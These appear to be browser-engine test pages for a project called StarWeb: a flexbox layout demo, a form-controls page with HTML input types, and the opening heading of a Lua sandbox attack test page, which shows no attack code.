

<file: www/flexbox.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <title>StarWeb Flexbox Demo</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>
    <div class="container">
        <div class="header">
            <h1 class="title">Flexbox Layout</h1>
            <p class="subtitle">Powered by Meta's Yoga layout engine</p>
        </div>

        <p class="desc">
            Every example below only uses properties StarWeb's layout engine currently understands:
            <code>display:flex</code>, <code>flex-direction</code>, <code>flex-wrap</code>,
            <code>justify-content</code>, <code>align-items</code>, <code>align-self</code>,
            <code>gap</code> / <code>row-gap</code> / <code>column-gap</code>, and
            <code>flex-grow</code> / <code>flex-shrink</code> / <code>flex-basis</code>.
        </p>

        <h2>justify-content</h2>
        <p class="desc">Distributes items along the main axis. Same three boxes, six ways.</p>
        <div class="panel">
            <p class="tag">flex-start (default)</p>
            <div style="display:flex; justify-content:flex-start; gap:10; margin-bottom:14">
                <div style="width:60; padding:12; border-radius:6; background:#5b3fb5"><p style="color:#ffffff; text-align:center">A</p></div>
                <div style="width:60; padding:12; border-radius:6; background:#3f7bb5"><p style="color:#ffffff; text-align:center">B</p></div>
                <div style="width:60; padding:12; border-radius:6; background:#3fb58a"><p style="color:#ffffff; text-align:center">C</p></div>
            </div>

            <p class="tag">center</p>
            <div style="display:flex; justify-content:center; gap:10; margin-bottom:14">
                <div style="width:60; padding:12; border-radius:6; background:#5b3fb5"><p style="color:#ffffff; text-align:center">A</p></div>
                <div style="width:60; padding:12; border-radius:6; background:#3f7bb5"><p style="color:#ffffff; text-align:center">B</p></div>
                <div style="width:60; padding:12; border-radius:6; background:#3fb58a"><p style="color:#ffffff; text-align:center">C</p></div>
            </div>

            <p class="tag">flex-end</p>
            <div style="display:flex; justify-content:flex-end; gap:10; margin-bottom:14">
                <div style="width:60; padding:12; border-radius:6; background:#5b3fb5"><p style="color:#ffffff; text-align:center">A</p></div>
                <div style="width:60; padding:12; border-radius:6; background:#3f7bb5"><p style="color:#ffffff; text-align:center">B</p></div>
                <div style="width:60; padding:12; border-radius:6; background:#3fb58a"><p style="color:#ffffff; text-align:center">C</p></div>
            </div>

            <p class="tag">space-between</p>
            <div style="display:flex; justify-content:space-between; gap:10; margin-bottom:14">
                <div style="width:60; padding:12; border-radius:6; background:#5b3fb5"><p style="color:#ffffff; text-align:center">A</p></div>
                <div style="width:60; padding:12; border-radius:6; background:#3f7bb5"><p style="color:#ffffff; text-align:center">B</p></div>
                <div style="width:60; padding:12; border-radius:6; background:#3fb58a"><p style="color:#ffffff; text-align:center">C</p></div>
            </div>

            <p class="tag">space-around</p>
            <div style="display:flex; justify-content:space-around; gap:10; margin-bottom:14">
                <div style="width:60; padding:12; border-radius:6; background:#5b3fb5"><p style="color:#ffffff; text-align:center">A</p></div>
                <div style="width:60; padding:12; border-radius:6; background:#3f7bb5"><p style="color:#ffffff; text-align:center">B</p></div>
                <div style="width:60; padding:12; border-radius:6; background:#3fb58a"><p style="color:#ffffff; text-align:center">C</p></div>
            </div>

            <p class="tag">space-evenly</p>
            <div style="display:flex; justify-content:space-evenly; gap:10">
                <div style="width:60; padding:12; border-radius:6; background:#5b3fb5"><p style="color:#ffffff; text-align:center">A</p></div>
                <div style="width:60; padding:12; border-radius:6; background:#3f7bb5"><p style="color:#ffffff; text-align:center">B</p></div>
                <div style="width:60; padding:12; border-radius:6; background:#3fb58a"><p style="color:#ffffff; text-align:center">C</p></div>
            </div>
        </div>

        <h2>align-items</h2>
        <p class="desc">Positions items on the cross axis inside a fixed-height row. Boxes A/B/C keep different heights (28 / 48 / 68) so the alignment is easy to spot, except in the "stretch" row, where no height is set and the boxes fill the container instead.</p>
        <div class="panel">
            <p class="tag">stretch (default)</p>
            <div style="display:flex; align-items:stretch; gap:10; height:96; background:#eef2f7; border-radius:8; padding:10; margin-bottom:14">
                <div style="width:60; padding:12; border-radius:6; background:#5b3fb5"><p style="color:#ffffff; text-align:center">A</p></div>
                <div style="width:60; padding:12; border-radius:6; background:#3f7bb5"><p style="color:#ffffff; text-align:center">B</p></div>
                <div style="width:60; padding:12; border-radius:6; background:#3fb58a"><p style="color:#ffffff; text-align:center">C</p></div>
            </div>

            <p class="tag">flex-start</p>
            <div style="display:flex; align-items:flex-start; gap:10; height:96; background:#eef2f7; border-radius:8; padding:10; margin-bottom:14">
                <div style="width:60; height:28; padding:12; border-radius:6; background:#5b3fb5"><p style="color:#ffffff; text-align:center">A</p></div>
                <div style="width:60; height:48; padding:12; border-radius:6; background:#3f7bb5"><p style="color:#ffffff; text-align:center">B</p></div>
                <div style="width:60; height:68; padding:12; border-radius:6; background:#3fb58a"><p style="color:#ffffff; text-align:center">C</p></div>
            </div>

            <p class="tag">center</p>
            <div style="display:flex; align-items:center; gap:10; height:96; background:#eef2f7; border-radius:8; padding:10; margin-bottom:14">
                <div style="width:60; height:28; padding:12; border-radius:6; background:#5b3fb5"><p style="color:#ffffff; text-align:center">A</p></div>
                <div style="width:60; height:48; padding:12; border-radius:6; background:#3f7bb5"><p style="color:#ffffff; text-align:center">B</p></div>
                <div style="width:60; height:68; padding:12; border-radius:6; background:#3fb58a"><p style="color:#ffffff; text-align:center">C</p></div>
            </div>

            <p class="tag">flex-end</p>
            <div style="display:flex; align-items:flex-end; gap:10; height:96; background:#eef2f7; border-radius:8; padding:10">
                <div style="width:60; height:28; padding:12; border-radius:6; background:#5b3fb5"><p style="color:#ffffff; text-align:center">A</p></div>
                <div style="width:60; height:48; padding:12; border-radius:6; background:#3f7bb5"><p style="color:#ffffff; text-align:center">B</p></div>
                <div style="width:60; height:68; padding:12; border-radius:6; background:#3fb58a"><p style="color:#ffffff; text-align:center">C</p></div>
            </div>
        </div>

        <h2>flex-direction</h2>
        <p class="desc">Sets which way the main axis runs. Boxes 1-2-3 keep their document order in every case: only the direction they flow changes.</p>
        <div style="display:flex; flex-wrap:wrap; gap:16">
            <div class="panel" style="flex-grow:1; flex-basis:210; margin-bottom:0">
                <p class="tag">row</p>
                <div style="display:flex; flex-direction:row; gap:8">
                    <div style="width:44; height:44; display:flex; align-items:center; justify-content:center; border-radius:6; background:#5b3fb5"><p style="color:#ffffff">1</p></div>
                    <div style="width:44; height:44; display:flex; align-items:center; justify-content:center; border-radius:6; background:#3f7bb5"><p style="color:#ffffff">2</p></div>
                    <div style="width:44; height:44; display:flex; align-items:center; justify-content:center; border-radius:6; background:#3fb58a"><p style="color:#ffffff">3</p></div>
                </div>
            </div>

            <div class="panel" style="flex-grow:1; flex-basis:210; margin-bottom:0">
                <p class="tag">row-reverse</p>
                <div style="display:flex; flex-direction:row-reverse; gap:8">
                    <div style="width:44; height:44; display:flex; align-items:center; justify-content:center; border-radius:6; background:#5b3fb5"><p style="color:#ffffff">1</p></div>
                    <div style="width:44; height:44; display:flex; align-items:center; justify-content:center; border-radius:6; background:#3f7bb5"><p style="color:#ffffff">2</p></div>
                    <div style="width:44; height:44; display:flex; align-items:center; justify-content:center; border-radius:6; background:#3fb58a"><p style="color:#ffffff">3</p></div>
                </div>
            </div>

            <div class="panel" style="flex-grow:1; flex-basis:210; margin-bottom:0">
                <p class="tag">column</p>
                <div style="display:flex; flex-direction:column; gap:8">
                    <div style="width:44; height:44; display:flex; align-items:center; justify-content:center; border-radius:6; background:#5b3fb5"><p style="color:#ffffff">1</p></div>
                    <div style="width:44; height:44; display:flex; align-items:center; justify-content:center; border-radius:6; background:#3f7bb5"><p style="color:#ffffff">2</p></div>
                    <div style="width:44; height:44; display:flex; align-items:center; justify-content:center; border-radius:6; background:#3fb58a"><p style="color:#ffffff">3</p></div>
                </div>
            </div>

            <div class="panel" style="flex-grow:1; flex-basis:210; margin-bottom:0">
                <p class="tag">column-reverse</p>
                <div style="display:flex; flex-direction:column-reverse; gap:8">
                    <div style="width:44; height:44; display:flex; align-items:center; justify-content:center; border-radius:6; background:#5b3fb5"><p style="color:#ffffff">1</p></div>
                    <div style="width:44; height:44; display:flex; align-items:center; justify-content:center; border-radius:6; background:#3f7bb5"><p style="color:#ffffff">2</p></div>
                    <div style="width:44; height:44; display:flex; align-items:center; justify-content:center; border-radius:6; background:#3fb58a"><p style="color:#ffffff">3</p></div>
                </div>
            </div>
        </div>

        <h2>flex-grow, flex-shrink &amp; flex-basis</h2>
        <div class="panel">
            <p class="tag">flex-grow: 1, 2, 1 (the middle box claims twice the leftover space)</p>
            <div style="display:flex; gap:10; margin-bottom:14">
                <div style="flex-grow:1; height:50; border-radius:6; background:#5b3fb5; padding:10"><p style="color:#ffffff; text-align:center">grow: 1</p></div>
                <div style="flex-grow:2; height:50; border-radius:6; background:#3f7bb5; padding:10"><p style="color:#ffffff; text-align:center">grow: 2</p></div>
                <div style="flex-grow:1; height:50; border-radius:6; background:#3fb58a; padding:10"><p style="color:#ffffff; text-align:center">grow: 1</p></div>
            </div>

            <p class="tag">flex-basis: 200, flex-grow: 0 (items sit at their basis size and never grow)</p>
            <div style="display:flex; gap:10; margin-bottom:14">
                <div style="flex-basis:200; flex-grow:0; height:50; border-radius:6; background:#b5883f; padding:10"><p style="color:#ffffff; text-align:center">basis: 200</p></div>
                <div style="flex-basis:200; flex-grow:0; height:50; border-radius:6; background:#8a3fb5; padding:10"><p style="color:#ffffff; text-align:center">basis: 200</p></div>
                <div style="flex-basis:200; flex-grow:0; height:50; border-radius:6; background:#b5563f; padding:10"><p style="color:#ffffff; text-align:center">basis: 200</p></div>
            </div>

            <p class="tag">flex-shrink: 0 (a 700-wide row holding three 300-wide boxes; they refuse to shrink and overflow it)</p>
            <div style="display:flex; gap:10; width:700; margin-bottom:14; background:#eef2f7; border-radius:8; padding:10">
                <div style="flex-basis:300; flex-shrink:0; height:44; border-radius:6; background:#444a66; padding:10"><p style="color:#ffffff; text-align:center">basis: 300, shrink: 0</p></div>
                <div style="flex-basis:300; flex-shrink:0; height:44; border-radius:6; background:#444a66; padding:10"><p style="color:#ffffff; text-align:center">basis: 300, shrink: 0</p></div>
                <div style="flex-basis:300; flex-shrink:0; height:44; border-radius:6; background:#444a66; padding:10"><p style="color:#ffffff; text-align:center">basis: 300, shrink: 0</p></div>
            </div>

            <p class="tag">flex-shrink: 1 (the same 700-wide row, now allowed to shrink each box to fit)</p>
            <div style="display:flex; gap:10; width:700; background:#eef2f7; border-radius:8; padding:10">
                <div style="flex-basis:300; flex-shrink:1; height:44; border-radius:6; background:#444a66; padding:10"><p style="color:#ffffff; text-align:center">basis: 300, shrink: 1</p></div>
                <div style="flex-basis:300; flex-shrink:1; height:44; border-radius:6; background:#444a66; padding:10"><p style="color:#ffffff; text-align:center">basis: 300, shrink: 1</p></div>
                <div style="flex-basis:300; flex-shrink:1; height:44; border-radius:6; background:#444a66; padding:10"><p style="color:#ffffff; text-align:center">basis: 300, shrink: 1</p></div>
            </div>
        </div>

        <h2>flex-wrap</h2>
        <div class="panel">
            <p class="tag">wrap (a 500-wide row of fixed cards wraps onto new lines once it runs out of room)</p>
            <div style="display:flex; flex-wrap:wrap; gap:12; width:500; margin-bottom:14">
                <div style="width:150; height:50; border-radius:8; background:#5b3fb5; padding:10"><p style="color:#ffffff">Card 1</p></div>
                <div style="width:150; height:50; border-radius:8; background:#5b3fb5; padding:10"><p style="color:#ffffff">Card 2</p></div>
                <div style="width:150; height:50; border-radius:8; background:#5b3fb5; padding:10"><p style="color:#ffffff">Card 3</p></div>
                <div style="width:150; height:50; border-radius:8; background:#5b3fb5; padding:10"><p style="color:#ffffff">Card 4</p></div>
                <div style="width:150; height:50; border-radius:8; background:#5b3fb5; padding:10"><p style="color:#ffffff">Card 5</p></div>
            </div>

            <p class="tag">wrap-reverse (same 500-wide row; new lines stack upward instead)</p>
            <div style="display:flex; flex-wrap:wrap-reverse; gap:12; width:500">
                <div style="width:150; height:50; border-radius:8; background:#3f7bb5; padding:10"><p style="color:#ffffff">Card 1</p></div>
                <div style="width:150; height:50; border-radius:8; background:#3f7bb5; padding:10"><p style="color:#ffffff">Card 2</p></div>
                <div style="width:150; height:50; border-radius:8; background:#3f7bb5; padding:10"><p style="color:#ffffff">Card 3</p></div>
                <div style="width:150; height:50; border-radius:8; background:#3f7bb5; padding:10"><p style="color:#ffffff">Card 4</p></div>
                <div style="width:150; height:50; border-radius:8; background:#3f7bb5; padding:10"><p style="color:#ffffff">Card 5</p></div>
            </div>
        </div>

        <h2>align-self overrides</h2>
        <p class="desc">A single item can opt out of the container's align-items value with its own align-self.</p>
        <div class="panel">
            <div style="display:flex; align-items:flex-start; gap:10; height:110; background:#eef2f7; border-radius:8; padding:10">
                <div style="width:70; height:40; border-radius:6; background:#5b3fb5; padding:8"><p style="color:#ffffff; text-align:center">start</p></div>
                <div style="width:70; height:40; align-self:center; border-radius:6; background:#3f7bb5; padding:8"><p style="color:#ffffff; text-align:center">center</p></div>
                <div style="width:70; height:40; align-self:flex-end; border-radius:6; background:#3fb58a; padding:8"><p style="color:#ffffff; text-align:center">end</p></div>
                <div style="width:70; align-self:stretch; border-radius:6; background:#b5883f; padding:8"><p style="color:#ffffff; text-align:center">stretch</p></div>
            </div>
        </div>

        <p class="desc"><a href="/index.html">Back to home</a></p>
    </div>
</body>

</html>
</file>

<file: www/inputs.html>
<!DOCTYPE html>
<html>
<head>
  <title>Form Controls</title>
  <style>
    body { background: #ffffff; color: #202124; padding: 24px; }
    h1 { color: #9461db; font-size: 24px; }
    .row { margin-bottom: 12px; }
    label { color: #333; margin-right: 8px; }
  </style>
</head>
<body>
  <h1>input types</h1>

  <div class="row"><label>Text</label><input type="text" name="fullname" placeholder="Enter text"></div>
  <div class="row"><label>Password</label><input type="password" name="pw" value="secret"></div>
  <div class="row"><label>Email</label><input type="email" name="email"></div>
  <div class="row"><label>Search</label><input type="search" name="q" placeholder="Search"></div>
  <div class="row"><label>URL</label><input type="url" name="site"></div>
  <div class="row"><label>Tel</label><input type="tel" name="phone" placeholder="(555) 555-5555"></div>
  <div class="row"><label>Number</label><input type="number" name="qty" value="42" min="0" max="100" step="5"></div>

  <div class="row"><label>Date</label><input type="date" name="dob"></div>
  <div class="row"><label>Time</label><input type="time" name="start"></div>
  <div class="row"><label>Datetime</label><input type="datetime-local" name="when"></div>
  <div class="row"><label>Month</label><input type="month" name="mo"></div>
  <div class="row"><label>Week</label><input type="week" name="wk"></div>

  <div class="row"><input type="checkbox" name="remember" checked><label>Remember me</label></div>
  <div class="row"><input type="checkbox" name="subscribe"><label>Star github</label></div>

  <div class="row">
    <input type="radio" name="plan" value="free" checked><label>option</label>
    <input type="radio" name="plan" value="pro"><label>optiion</label>
    <input type="radio" name="plan" value="team"><label>option</label>
  </div>

  <div class="row"><label>Range</label><input type="range" name="volume" min="0" max="100" step="10" value="60"></div>
  <div class="row"><label>Color</label><input type="color" name="tint" value="#9461db"></div>
  <div class="row"><label>File</label><input type="file" name="upload"></div>

  <div class="row">
    <input type="submit" value="Submit">
    <input type="reset" value="Reset">
    <input type="button" value="Click me" onclick="alert('Hello from a button input!')">
  </div>

  <input type="hidden" name="token" value="abc123">
</body>
</html>
</file>

<file: www/lua-attack.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <title>StarWeb Lua Sandbox Attacks</title>
</head>

<body>
    <h1 id="verdict" style="color:#e0e0e0">Running sandbox attacks...</h1>
